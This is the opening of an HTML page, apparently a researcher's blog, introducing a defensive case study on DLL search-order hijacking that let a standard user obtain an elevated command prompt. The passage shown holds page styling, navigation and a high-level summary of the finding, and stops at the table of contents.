




<file: research/dll-hijacking/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <meta name="description" content="A real-world QA case study on DLL search order hijacking, privilege misuse, detection engineering, and secure Windows application design." />
  <title>When a Standard User Spawned an Administrator Command Prompt | Gopichand Murari</title>
  <style>
    :root{
      --bg:#070b12;
      --panel:#0d1420;
      --panel-2:#111b2a;
      --text:#e8eef7;
      --muted:#9fb0c3;
      --accent:#4dd0e1;
      --accent-2:#7ee787;
      --danger:#ff7b72;
      --border:#223047;
      --code:#0a1019;
      --shadow:0 20px 60px rgba(0,0,0,.35);
      --max:1160px;
    }
    *{box-sizing:border-box}
    html{scroll-behavior:smooth}
    body{
      margin:0;
      font-family:Inter,Segoe UI,Roboto,Arial,sans-serif;
      background:
        radial-gradient(circle at 15% 10%, rgba(77,208,225,.08), transparent 28%),
        radial-gradient(circle at 85% 20%, rgba(126,231,135,.06), transparent 24%),
        var(--bg);
      color:var(--text);
      line-height:1.72;
    }
    a{color:var(--accent);text-decoration:none}
    a:hover{text-decoration:underline}
    .container{width:min(var(--max),calc(100% - 40px));margin:auto}
    .topbar{
      position:sticky;top:0;z-index:20;
      backdrop-filter:blur(14px);
      background:rgba(7,11,18,.82);
      border-bottom:1px solid rgba(255,255,255,.06);
    }
    .topbar-inner{
      display:flex;justify-content:space-between;align-items:center;
      min-height:66px;gap:20px;
    }
    .brand{font-weight:800;letter-spacing:.02em;color:#fff}
    .nav{display:flex;gap:18px;flex-wrap:wrap;font-size:.95rem}
    .hero{padding:88px 0 54px}
    .eyebrow{
      display:inline-flex;gap:10px;align-items:center;
      padding:8px 12px;border:1px solid var(--border);
      border-radius:999px;color:var(--accent);font-size:.8rem;
      letter-spacing:.12em;text-transform:uppercase;background:rgba(255,255,255,.02)
    }
    h1{
      font-size:clamp(2.6rem,7vw,5.4rem);
      line-height:1.03;margin:22px 0 20px;max-width:980px;
      letter-spacing:-.04em;
    }
    .subtitle{
      max-width:860px;font-size:clamp(1.08rem,2vw,1.35rem);color:var(--muted)
    }
    .meta{display:flex;gap:12px;flex-wrap:wrap;margin-top:28px}
    .pill{
      padding:8px 12px;border-radius:999px;
      border:1px solid var(--border);background:var(--panel);
      color:#c8d4e3;font-size:.88rem
    }
    .hero-card{
      margin-top:40px;padding:28px;border:1px solid var(--border);
      background:linear-gradient(180deg,rgba(17,27,42,.95),rgba(13,20,32,.96));
      border-radius:20px;box-shadow:var(--shadow);
      display:grid;grid-template-columns:1.3fr .7fr;gap:24px
    }
    .hero-card strong{color:#fff}
    .risk-box{
      border-left:3px solid var(--danger);
      padding:18px;background:rgba(255,123,114,.06);border-radius:12px
    }
    main{padding:20px 0 90px}
    .layout{display:grid;grid-template-columns:260px 1fr;gap:42px}
    .toc{
      position:sticky;top:90px;align-self:start;
      border:1px solid var(--border);background:var(--panel);
      border-radius:16px;padding:20px
    }
    .toc h3{margin-top:0;font-size:1rem}
    .toc a{display:block;color:var(--muted);padding:6px 0;font-size:.9rem}
    article section{scroll-margin-top:90px;margin-bottom:62px}
    h2{
      font-size:clamp(1.8rem,3vw,2.5rem);line-height:1.2;
      margin:0 0 18px;letter-spacing:-.025em
    }
    h3{font-size:1.28rem;margin-top:30px}
    p{color:#cbd6e3}
    .lead{font-size:1.15rem}
    .callout{
      border:1px solid var(--border);background:var(--panel);
      border-radius:16px;padding:22px;margin:24px 0
    }
    .callout.info{border-left:4px solid var(--accent)}
    .callout.good{border-left:4px solid var(--accent-2)}
    .callout.warn{border-left:4px solid var(--danger)}
    blockquote{
      margin:28px 0;padding:22px 26px;border-left:4px solid var(--accent);
      background:rgba(77,208,225,.06);border-radius:0 14px 14px 0;
      color:#f2f6fb;font-size:1.2rem
    }
    pre{
      overflow:auto;background:var(--code);border:1px solid var(--border);
      border-radius:14px;padding:18px;color:#dce7f3;font-size:.9rem
    }
    code{font-family:Consolas,Monaco,monospace}
    .diagram{
      background:var(--code);border:1px solid var(--border);
      border-radius:16px;padding:24px;margin:24px 0;
      white-space:pre-wrap;color:#dce7f3;font-family:Consolas,monospace
    }
    table{
      width:100%;border-collapse:collapse;margin:24px 0;
      border:1px solid var(--border);background:var(--panel);border-radius:14px;overflow:hidden
    }
    th,td{padding:14px 16px;border-bottom:1px solid var(--border);text-align:left;vertical-align:top}
    th{background:var(--panel-2);color:#fff}
    td{color:#cbd6e3}
    .grid{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));gap:18px}
    .card{
      border:1px solid var(--border);background:var(--panel);
      border-radius:16px;padding:20px
    }
    .card h3{margin-top:0}
    .footer{
      border-top:1px solid var(--border);padding:40px 0 60px;color:var(--muted)
    }
    .disclaimer{
      font-size:.9rem;color:var(--muted);padding:18px;border:1px dashed var(--border);
      border-radius:14px;background:rgba(255,255,255,.015)
    }
    @media(max-width:900px){
      .layout{grid-template-columns:1fr}
      .toc{position:relative;top:0}
      .hero-card{grid-template-columns:1fr}
      .grid{grid-template-columns:1fr}
    }
    @media(max-width:640px){
      .nav{display:none}
      .container{width:min(100% - 24px,var(--max))}
      .hero{padding-top:58px}
    }
  </style>
</head>
<body>
  <header class="topbar">
    <div class="container topbar-inner">
      <a class="brand" href="/">GOPICHAND MURARI</a>
      <nav class="nav">
        <a href="/">Home</a>
        <a href="/#research">Research</a>
        <a href="https://www.linkedin.com/" target="_blank" rel="noopener">LinkedIn</a>
      </nav>
    </div>
  </header>

  <section class="hero">
    <div class="container">
      <div class="eyebrow">Case File 003 · Windows Security · July 2026</div>
      <h1>When a Standard User Spawned an Administrator Command Prompt</h1>
      <p class="subtitle">
        An anonymized engineering case study on DLL search order hijacking, unsafe library loading,
        privilege misuse, Windows internals, detection engineering, and secure application design.
      </p>
      <div class="meta">
        <span class="pill">By Gopichand Murari</span>
        <span class="pill">15–20 minute read</span>
        <span class="pill">DLL Hijacking</span>
        <span class="pill">Threat Hunting</span>
        <span class="pill">Detection Engineering</span>
      </div>

      <div class="hero-card">
        <div>
          <strong>Observed behavior:</strong>
          <p>
            A standard user could launch the application normally without elevated privileges. After a crafted DLL
            was placed in the application directory, launching the same application caused attacker-controlled code
            to execute in a privileged application context and resulted in an elevated command shell.
          </p>
        </div>
        <div class="risk-box">
          <strong>Security impact</strong>
          <p>Privilege misuse, arbitrary code execution in a trusted process, defense evasion, and potential persistence.</p>
        </div>
      </div>
    </div>
  </section>

  <main class="container">
    <div class="layout">
      <aside class="toc">
        <h3>Contents</h3>
        <a href="#executive-summary">Executive Summary</a>
        <a href="#story">The Story</a>
        <a href="#background">DLL Loading Background</a>
        <a href="#investigation">Investigation</a>
        <a href="#root-cause">Root Cause</a>
